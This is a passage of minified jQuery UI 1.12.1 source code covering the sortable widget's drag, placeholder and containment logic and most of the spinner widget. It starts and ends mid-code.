t>=e&&e+i>t},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var e=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),t.each(this.items,function(){e._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,i){var s=null,n=!1,o=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,o.widgetName+"-item")===o?(s=t(this),!1):void 0}),t.data(e.target,o.widgetName+"-item")===o&&(s=t(e.target)),s?!this.options.handle||i||(t(this.options.handle,s).find("*").addBack().each(function(){this===e.target&&(n=!0)}),n)?(this.currentItem=s,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(e,i,s){var n,o,a=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,a.cursorAt&&this._adjustOffsetFromHelper(a.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),a.containment&&this._setContainment(),a.cursor&&"auto"!==a.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",a.cursor),this.storedStylesheet=t("<style>*{ cursor: "+a.cursor+" !important; }</style>").appendTo(o)),a.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",a.opacity)),a.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",a.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!s)for(n=this.containers.length-1;n>=0;n--)this.containers[n]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!a.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var i,s,n,o,a=this.options,r=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<a.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+a.scrollSpeed:e.pageY-this.overflowOffset.top<a.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-a.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<a.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+a.scrollSpeed:e.pageX-this.overflowOffset.left<a.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-a.scrollSpeed)):(e.pageY-this.document.scrollTop()<a.scrollSensitivity?r=this.document.scrollTop(this.document.scrollTop()-a.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<a.scrollSensitivity&&(r=this.document.scrollTop(this.document.scrollTop()+a.scrollSpeed)),e.pageX-this.document.scrollLeft()<a.scrollSensitivity?r=this.document.scrollLeft(this.document.scrollLeft()-a.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<a.scrollSensitivity&&(r=this.document.scrollLeft(this.document.scrollLeft()+a.scrollSpeed))),r!==!1&&t.ui.ddmanager&&!a.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(s=this.items[i],n=s.item[0],o=this._intersectsWithPointer(s),o&&s.instance===this.currentContainer&&n!==this.currentItem[0]&&this.placeholder[1===o?"next":"prev"]()[0]!==n&&!t.contains(this.placeholder[0],n)&&("semi-dynamic"===this.options.type?!t.contains(this.element[0],n):!0)){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(e,s),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,i){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var s=this,n=this.placeholder.offset(),o=this.options.axis,a={};o&&"x"!==o||(a.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(a.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(a,parseInt(this.options.revert,10)||500,function(){s._clear(e)})}else this._clear(e,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new t.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},t(i).each(function(){var i=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);i&&s.push((e.key||i[1]+"[]")+"="+(e.key&&e.expression?i[1]:i[2]))}),!s.length&&e.key&&s.push(e.key+"="),s.join("&")},toArray:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},i.each(function(){s.push(t(e.item||this).attr(e.attribute||"id")||"")}),s},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,o=t.left,a=o+t.width,r=t.top,h=r+t.height,l=this.offset.click.top,c=this.offset.click.left,u="x"===this.options.axis||s+l>r&&h>s+l,d="y"===this.options.axis||e+c>o&&a>e+c,p=u&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?p:e+this.helperProportions.width/2>o&&a>i-this.helperProportions.width/2&&s+this.helperProportions.height/2>r&&h>n-this.helperProportions.height/2},_intersectsWithPointer:function(t){var e,i,s="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),n="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),o=s&&n;return o?(e=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection(),this.floating?"right"===i||"down"===e?2:1:e&&("down"===e?2:1)):!1},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),i=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),s=this._getDragVerticalDirection(),n=this._getDragHorizontalDirection();return this.floating&&n?"right"===n&&i||"left"===n&&!i:s&&("down"===s&&e||"up"===s&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){function i(){r.push(this)}var s,n,o,a,r=[],h=[],l=this._connectWith();if(l&&e)for(s=l.length-1;s>=0;s--)for(o=t(l[s],this.document[0]),n=o.length-1;n>=0;n--)a=t.data(o[n],this.widgetFullName),a&&a!==this&&!a.options.disabled&&h.push([t.isFunction(a.options.items)?a.options.items.call(a.element):t(a.options.items,a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),a]);for(h.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),s=h.length-1;s>=0;s--)h[s][0].each(i);return t(r)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var i=0;e.length>i;i++)if(e[i]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var i,s,n,o,a,r,h,l,c=this.items,u=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(i=d.length-1;i>=0;i--)for(n=t(d[i],this.document[0]),s=n.length-1;s>=0;s--)o=t.data(n[s],this.widgetFullName),o&&o!==this&&!o.options.disabled&&(u.push([t.isFunction(o.options.items)?o.options.items.call(o.element[0],e,{item:this.currentItem}):t(o.options.items,o.element),o]),this.containers.push(o));for(i=u.length-1;i>=0;i--)for(a=u[i][1],r=u[i][0],s=0,l=r.length;l>s;s++)h=t(r[s]),h.data(this.widgetName+"-item",a),c.push({item:h,instance:a,width:0,height:0,left:0,top:0})},refreshPositions:function(e){this.floating=this.items.length?"x"===this.options.axis||this._isFloating(this.items[0].item):!1,this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var i,s,n,o;for(i=this.items.length-1;i>=0;i--)s=this.items[i],s.instance!==this.currentContainer&&this.currentContainer&&s.item[0]!==this.currentItem[0]||(n=this.options.toleranceElement?t(this.options.toleranceElement,s.item):s.item,e||(s.width=n.outerWidth(),s.height=n.outerHeight()),o=n.offset(),s.left=o.left,s.top=o.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)o=this.containers[i].element.offset(),this.containers[i].containerCache.left=o.left,this.containers[i].containerCache.top=o.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(e){e=e||this;var i,s=e.options;s.placeholder&&s.placeholder.constructor!==String||(i=s.placeholder,s.placeholder={element:function(){var s=e.currentItem[0].nodeName.toLowerCase(),n=t("<"+s+">",e.document[0]);return e._addClass(n,"ui-sortable-placeholder",i||e.currentItem[0].className)._removeClass(n,"ui-sortable-helper"),"tbody"===s?e._createTrPlaceholder(e.currentItem.find("tr").eq(0),t("<tr>",e.document[0]).appendTo(n)):"tr"===s?e._createTrPlaceholder(e.currentItem,n):"img"===s&&n.attr("src",e.currentItem.attr("src")),i||n.css("visibility","hidden"),n},update:function(t,n){(!i||s.forcePlaceholderSize)&&(n.height()||n.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),n.width()||n.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(s.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),s.placeholder.update(e,e.placeholder)},_createTrPlaceholder:function(e,i){var s=this;e.children().each(function(){t("<td>&#160;</td>",s.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(e){var i,s,n,o,a,r,h,l,c,u,d=null,p=null;for(i=this.containers.length-1;i>=0;i--)if(!t.contains(this.currentItem[0],this.containers[i].element[0]))if(this._intersectsWith(this.containers[i].containerCache)){if(d&&t.contains(this.containers[i].element[0],d.element[0]))continue;d=this.containers[i],p=i}else this.containers[i].containerCache.over&&(this.containers[i]._trigger("out",e,this._uiHash(this)),this.containers[i].containerCache.over=0);if(d)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(n=1e4,o=null,c=d.floating||this._isFloating(this.currentItem),a=c?"left":"top",r=c?"width":"height",u=c?"pageX":"pageY",s=this.items.length-1;s>=0;s--)t.contains(this.containers[p].element[0],this.items[s].item[0])&&this.items[s].item[0]!==this.currentItem[0]&&(h=this.items[s].item.offset()[a],l=!1,e[u]-h>this.items[s][r]/2&&(l=!0),n>Math.abs(e[u]-h)&&(n=Math.abs(e[u]-h),o=this.items[s],this.direction=l?"up":"down"));if(!o&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[p])return this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1),void 0;o?this._rearrange(e,o,null,!0):this._rearrange(e,null,this.containers[p].element,!0),this._trigger("change",e,this._uiHash()),this.containers[p]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1}},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper)?t(i.helper.apply(this.element[0],[e,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return s.parents("body").length||t("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(s[0]),s[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!s[0].style.width||i.forceHelperSize)&&s.width(this.currentItem.width()),(!s[0].style.height||i.forceHelperSize)&&s.height(this.currentItem.height()),s},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options;"parent"===n.containment&&(n.containment=this.helper[0].parentNode),("document"===n.containment||"window"===n.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===n.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===n.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(n.containment)||(e=t(n.containment)[0],i=t(n.containment).offset(),s="hidden"!==t(e).css("overflow"),this.containment=[i.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(s?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(s?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,i){i||(i=this.position);var s="absolute"===e?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(n[0].tagName);return{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:n.scrollTop())*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:n.scrollLeft())*s}},_generatePosition:function(e){var i,s,n=this.options,o=e.pageX,a=e.pageY,r="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,h=/(html|body)/i.test(r[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(o=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(a=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(o=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(a=this.containment[3]+this.offset.click.top)),n.grid&&(i=this.originalPageY+Math.round((a-this.originalPageY)/n.grid[1])*n.grid[1],a=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-n.grid[1]:i+n.grid[1]:i,s=this.originalPageX+Math.round((o-this.originalPageX)/n.grid[0])*n.grid[0],o=this.containment?s-this.offset.click.left>=this.containment[0]&&s-this.offset.click.left<=this.containment[2]?s:s-this.offset.click.left>=this.containment[0]?s-n.grid[0]:s+n.grid[0]:s)),{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():h?0:r.scrollTop()),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():h?0:r.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this.counter;
    this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){function i(t,e,i){return function(s){i._trigger(t,s,e._uiHash(e))}}this.reverting=!1;var s,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(s in this._storedCSS)("auto"===this._storedCSS[s]||"static"===this._storedCSS[s])&&(this._storedCSS[s]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!e&&n.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||n.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(n.push(function(t){this._trigger("remove",t,this._uiHash())}),n.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),s=this.containers.length-1;s>=0;s--)e||n.push(i("deactivate",this,this.containers[s])),this.containers[s].containerCache.over&&(n.push(i("out",this,this.containers[s])),this.containers[s].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(s=0;n.length>s;s++)n[s].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){t.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}}),t.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var e=this._super(),i=this.element;return t.each(["min","max","step"],function(t,s){var n=i.attr(s);null!=n&&n.length&&(e[s]=n)}),e},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",t),void 0)},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((e>0?1:-1)*this.options.step,t),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100),t.preventDefault()}},"mousedown .ui-spinner-button":function(e){function i(){var e=this.element[0]===t.ui.safeActiveElement(this.document[0]);e||(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s}))}var s;s=this.element[0]===t.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),e.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,i.call(this)}),this._start(e)!==!1&&this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){return t(e.currentTarget).hasClass("ui-state-active")?this._start(e)===!1?!1:(this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e),void 0):void 0},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&this.uiSpinner.height()>0&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(e){var i=this.options,s=t.ui.keyCode;switch(e.keyCode){case s.UP:return this._repeat(null,1,e),!0;case s.DOWN:return this._repeat(null,-1,e),!0;case s.PAGE_UP:return this._repeat(null,i.page,e),!0;case s.PAGE_DOWN:return this._repeat(null,-i.page,e),!0}return!1},_start:function(t){return this.spinning||this._trigger("start",t)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(t,e,i){t=t||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,e,i)},t),this._spin(e*this.options.step,i)},_spin:function(t,e){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+t*this._increment(this.counter)),this.spinning&&this._trigger("spin",e,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(e){var i=this.options.incremental;return i?t.isFunction(i)?i(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_adjustValue:function(t){var e,i,s=this.options;return e=null!==s.min?s.min:0,i=t-e,i=Math.round(i/s.step)*s.step,t=e+i,t=parseFloat(t.toFixed(this._precision())),null!==s.max&&t>s.max?s.max:null!==s.min&&s.min>t?s.min:t},_stop:function(t){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",t))},_setOption:function(t,e){var i,s,n;return"culture"===t||"numberFormat"===t?(i=this._parse(this.element.val()),this.options[t]=e,this.element.val(this._format(i)),void 0):(("max"===t||"min"===t||"step"===t)&&"string"==typeof e&&(e=this._parse(e)),"icons"===t&&(s=this.buttons.first().find(".ui-icon"),this._removeClass(s,null,this.options.icons.up),this._addClass(s,null,e.up),n=this.buttons.last().find(".ui-icon"),this._removeClass(n,null,this.options.icons.down),this._addClass(n,null,e.down)),this._super(t,e),void 0)},_setOptionDisabled:function(t){this._super(t),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!t),this.element.prop("disabled",!!t),this.buttons.button(t?"disable":"enable")},_setOptions:r(function(t){this._super(t)}),_parse:function(t){return"string"==typeof t&&""!==t&&(t=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t),""===t||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var t=this.value();return null===t?!1:t===this._adjustValue(t)},_value:function(t,e){var i;""!==t&&(i=this._parse(t),null!==i&&(e||(i=this._adjustValue(i)),t=this._format(i))),this.element.val(t),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:r(function(t){this._stepUp(t)}),_stepUp:function(t){this._start()&&(this._spin((t||1)*this.options.step),this._stop())},stepDown:r(function(t){this._stepDown(t)}),_stepDown:function(t){this._start()&&(this._spin((t||1)*-this.options.step),this._stop())},pageUp:r(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:r(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){return arguments.length?(r(this._value).call(this,t),void 0):this._parse(this.element.val())},widget:function(){return 